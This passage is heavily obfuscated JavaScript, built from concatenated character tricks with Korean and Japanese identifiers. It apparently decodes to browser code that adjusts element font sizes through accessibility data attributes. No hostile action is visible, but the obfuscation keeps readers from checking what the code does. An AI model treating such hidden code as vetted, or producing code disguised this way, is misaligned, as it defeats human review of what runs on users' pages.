'+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'5'+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'2'+'"'+')')()+나나+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'4'+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'9'+'"'+')')()+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+나나+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'8'+'"'+')')()+':'+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+(17)[가](20)+う+가다+(20)[가](21)+' '+다あ+나가+' '+う+가い+う+((0)[나]+[])[11]+う+나あ+い+' '+다다+う+가い+가う+나あ+(([]+[])[나]+[])[14]+가가+' '+い+가う+' '+다나+가다+가다+う+가가+가가+다あ+다다+다あ+가い+다あ+い+나う+' '+(32)[가](33)+다あ+あ+(([]+[])[나]+[])[14]+う+い+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+'*'+'/'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다あ+가가+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+가다+가다+う+가가+가가+다あ+다다+다あ+가い+다あ+い+나う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'7'+'"'+')')()+다あ+あ+(([]+[])[나]+[])[14]+う+い+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+가い+う+((0)[나]+[])[11]+う+나あ+い+'('+う+가い+う+((0)[나]+[])[11]+う+나あ+い+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+가い+う+い+' '+가다+나い+다가+다가+う+나あ+い+' '+'='+' '+う+가い+う+((0)[나]+[])[11]+う+나あ+い+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+(32)[가](33)+(17)[가](20)+다あ+가い+う+' '+'('+가다+나い+다가+다가+う+나あ+い+' '+'&'+'&'+' '+가다+나い+다가+다가+う+나あ+い+' '+'!'+'='+'='+' '+あ+가う+가다+나い+((0)[나]+[])[11]+う+나あ+い+'.'+다다+가う+あ+나う+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+가다+나い+다가+다가+う+나あ+い+'.'+가다+가い+다나+가가+가가+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+가가+い+' '+'&'+'&'+' '+'('+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가다+나い+다가+다가+う+나あ+い+'.'+가다+가い+다나+가가+가가+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+가가+い+'.'+가다+가う+나あ+い+다나+다あ+나あ+가가+'('+"'"+나가+가い+가う+다나+い+다あ+나あ+(([]+[])[나]+[])[14]+'-'+다나+가다+가다+う+가가+가가+다あ+다다+다あ+가い+다あ+い+나う+'-'+(32)[가](33)+다あ+あ+(([]+[])[나]+[])[14]+う+い+"'"+')'+' '+'|'+'|'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가다+나い+다가+다가+う+나あ+い+'.'+가다+가い+다나+가가+가가+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+가가+い+'.'+가다+가う+나あ+い+다나+다あ+나あ+가가+'('+"'"+다나+가다+가다+う+가가+가가+다あ+다다+다あ+가い+다あ+い+나う+'-'+あ+다가+가う+(25)[가](30)+あ+가う+(32)[가](33)+나あ+"'"+')'+' '+'|'+'|'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가다+나い+다가+다가+う+나あ+い+'.'+가다+가い+다나+가가+가가+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+가가+い+'.'+가다+가う+나あ+い+다나+다あ+나あ+가가+'('+"'"+나가+가い+가う+다나+い+다あ+나あ+(([]+[])[나]+[])[14]+'-'+다나+가다+가다+う+가가+가가+다あ+다다+다あ+가い+다あ+い+나う+'-'+い+다가+다あ+(([]+[])[나]+[])[14]+(([]+[])[나]+[])[14]+う+다가+"'"+')'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+')'+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+다가+う+い+나い+다가+나あ+' '+い+다가+나い+う+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가다+나い+다가+다가+う+나あ+い+' '+'='+' '+가다+나い+다가+다가+う+나あ+い+'.'+(25)[가](30)+다나+다가+う+나あ+い+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+가い+う+((0)[나]+[])[11]+う+나あ+い+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+다가+う+い+나い+다가+나あ+' '+나가+다나+가い+가가+う+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'}'+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'/'+'*'+'*'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+'*'+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+나나+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'8'+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+':'+' '+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+(25)[가](30)+(25)[가](30)+가い+나う+' '+나가+가う+나あ+い+' '+가가+다あ+(35)[가](36)+う+' '+(32)[가](33)+다あ+い+(17)[가](20)+' '+(25)[가](30)+다가+가う+(25)[가](30)+う+다가+' '+다あ+나あ+가い+다あ+나あ+う+' '+가가+い+나う+가い+う+' '+(25)[가](30)+다가+う+가가+う+다가+([][다]+[])[23]+다나+い+다あ+가う+나あ+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+'*'+'/'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다나+(25)[가](30)+(25)[가](30)+가い+나う+(([]+[])[나]+[])[9]+う+가다+나い+다가+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'4'+'"'+')')()+가う+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+가い+う+((0)[나]+[])[11]+う+나あ+い+'('+う+가い+う+((0)[나]+[])[11]+う+나あ+い+','+' '+가가+가다+다나+가い+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+다나+가다+い+가う+다가+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+다가+나う+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가다+가う+나あ+가가+い+' '+가다+가う+((0)[나]+[])[11]+(25)[가](30)+나い+い+う+あ+(([]+[])[나]+[])[9]+い+나う+가い+う+' '+'='+' '+(32)[가](33)+다あ+나あ+あ+가う+(32)[가](33)+'.'+(([]+[])[나]+[])[14]+う+い+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가う+((0)[나]+[])[11]+(25)[가](30)+나い+い+う+あ+(([]+[])[나]+[])[9]+い+나う+가い+う+'('+う+가い+う+((0)[나]+[])[11]+う+나あ+い+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가다+가う+나あ+가가+い+' '+가다+나い+다가+다가+う+나あ+い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+' '+'='+' '+(25)[가](30)+다나+다가+가가+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가い+가う+다나+い+'('+가다+가う+((0)[나]+[])[11]+(25)[가](30)+나い+い+う+あ+(([]+[])[나]+[])[9]+い+나う+가い+う+'.'+나가+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+다あ+가가+나다+다나+나다+'('+가다+나い+다가+다가+う+나あ+い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+')'+' '+'|'+'|'+' '+가다+나い+다가+다가+う+나あ+い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+' '+'<'+' '+'8'+' '+'|'+'|'+' '+가다+나い+다가+다가+う+나あ+い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+' '+'>'+' '+'7'+'2'+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+다가+う+い+나い+다가+나あ+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+(([]+[])[나]+[])[9]+い+가う+다가+う+' '+가う+다가+다あ+(([]+[])[나]+[])[14]+다あ+나あ+다나+가い+' '+あ+다나+い+다나+' '+다あ+나가+' '+나あ+가う+い+' '+다나+가い+다가+う+다나+あ+나う+' '+가가+い+가う+다가+う+あ+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+'!'+う+가い+う+((0)[나]+[])[11]+う+나あ+い+'.'+(17)[가](20)+다나+가가+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+い+い+다가+다あ+다다+나い+い+う+'('+"'"+あ+다나+い+다나+'-'+가う+다가+다あ+(([]+[])[나]+[])[14]+다あ+나あ+다나+가い+'-'+나가+가う+나あ+い+'-'+가가+다あ+(35)[가](36)+う+"'"+')'+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+가い+う+((0)[나]+[])[11]+う+나あ+い+'.'+가가+う+い+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+い+い+다가+다あ+다다+나い+い+う+'('+"'"+あ+다나+い+다나+'-'+가う+다가+다あ+(([]+[])[나]+[])[14]+다あ+나あ+다나+가い+'-'+나가+가う+나あ+い+'-'+가가+다あ+(35)[가](36)+う+"'"+','+' '+가다+나い+다가+다가+う+나あ+い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'2'+'"'+')')()+나나+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'4'+'"'+')')()+나나+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+':'+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+(17)[가](20)+う+가다+(20)[가](21)+' '+다あ+나가+' '+う+가い+う+((0)[나]+[])[11]+う+나あ+い+' '+(17)[가](20)+다나+가가+' '+다あ+나あ+가い+다あ+나あ+う+' '+나가+가う+나あ+い+'-'+가가+다あ+(35)[가](36)+う+' '+가가+い+나う+가い+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가다+가う+나あ+가가+い+' '+다あ+나あ+가い+다あ+나あ+う+(([]+[])[나]+[])[9]+い+나う+가い+う+' '+'='+' '+う+가い+う+((0)[나]+[])[11]+う+나あ+い+'.'+가가+い+나う+가い+う+'.'+나가+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+다あ+나あ+가い+다あ+나あ+う+(([]+[])[나]+[])[9]+い+나う+가い+う+' '+'&'+'&'+' '+다あ+나あ+가い+다あ+나あ+う+(([]+[])[나]+[])[9]+い+나う+가い+う+'.'+い+다가+다あ+((0)[나]+[])[11]+'('+')'+' '+'!'+'='+'='+' '+"'"+"'"+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+(([]+[])[나]+[])[9]+다나+([][다]+[])[23]+う+' '+い+(17)[가](20)+う+' '+가う+다가+다あ+(([]+[])[나]+[])[14]+다あ+나あ+다나+가い+' '+다あ+나あ+가い+다あ+나あ+う+' '+가가+い+나う+가い+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+가い+う+((0)[나]+[])[11]+う+나あ+い+'.'+가가+う+い+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+い+い+다가+다あ+다다+나い+い+う+'('+"'"+あ+다나+い+다나+'-'+가う+다가+다あ+(([]+[])[나]+[])[14]+다あ+나あ+다나+가い+'-'+다あ+나あ+가い+다あ+나あ+う+'-'+나가+가う+나あ+い+'-'+가가+다あ+(35)[가](36)+う+"'"+','+' '+다あ+나あ+가い+다あ+나あ+う+(([]+[])[나]+[])[9]+い+나う+가い+う+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+나나+나가+' '+나あ+가う+' '+다あ+나あ+가い+다あ+나あ+う+' '+가가+い+나う+가い+う+','+' '+(32)[가](33)+う+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+가あ+나다+"'"+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'4'+'"'+')')()+' '+가가+う+い+' '+い+(17)[가](20)+う+' '+다나+い+い+다가+다あ+다다+나い+い+う+' '+'('+나い+나あ+あ+う+나가+다あ+나あ+う+あ+' '+((0)[나]+[])[11]+う+다나+나あ+가가+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+(([]+[])[나]+[])[9]+(([]+[])[나]+[])[9]+'-'+가う+나あ+가い+나う+')'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가い+う+い+' '+나あ+う+(32)[가](33)+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+' '+'='+' '+가다+나い+다가+다가+う+나あ+い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+' '+'*'+' '+가가+가다+다나+가い+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+다나+가다+い+가う+다가+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+나あ+う+(32)[가](33)+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+' '+'='+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+あ+'"'+')')()+다나+い+(17)[가](20)+'.'+((0)[나]+[])[11]+다나+(33)[가](34)+'('+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가다+가う+나あ+가가+い+다가+다나+다あ+나あ+い+가가+'.'+((0)[나]+[])[11]+다あ+나あ+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+','+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+あ+'"'+')')()+다나+い+(17)[가](20)+'.'+((0)[나]+[])[11]+다あ+나あ+'('+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가다+가う+나あ+가가+い+다가+다나+다あ+나あ+い+가가+'.'+((0)[나]+[])[11]+다나+(33)[가](34)+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+','+' '+나あ+う+(32)[가](33)+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+')'+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+う+가い+う+((0)[나]+[])[11]+う+나あ+い+'.'+가가+い+나う+가い+う+'.'+나가+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+' '+'='+' '+'`'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'2'+'4'+'"'+')')()+'{'+나あ+う+(32)[가](33)+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+'}'+(25)[가](30)+(33)[가](34)+'`'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' 